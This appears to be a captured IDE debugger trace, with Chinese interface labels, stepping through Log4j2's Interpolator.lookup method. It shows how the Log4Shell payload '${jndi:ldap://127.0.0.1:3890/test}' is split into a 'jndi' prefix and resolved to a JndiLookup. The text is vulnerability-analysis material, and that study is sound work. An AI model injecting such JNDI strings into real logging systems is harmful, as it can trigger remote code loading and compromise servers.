 public String lookup(final LogEvent event, String var) { event: "Logger=log4j2Exploit.run Level=ERROR Message=${jndi:ldap://127.0.0.1:3890/test}" var: "jndi:ldap://127.0.0.1:3890/test"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58); prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
String name = var.substring(prefixPos + 1); var: "jndi:ldap://127.0.0.1:3890/test" prefixPos: 4 name: "ldap://127.0.0.1:3890/test"
StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2647 strLookupMap: size = 16
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware)lookup).setConfiguration(this.configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: "Logger=log4j2Exploit.run Level=ERROR Message=${jndi:ldap://127.0.0.1:3890/test}" name: "
}
if (value != null) {
return value;
}
评估
表达式:
lookup
使用Ctrl+Shift+Enter添加到
结果(R):
结果 = {JndiLookup@2647}
没有字段显示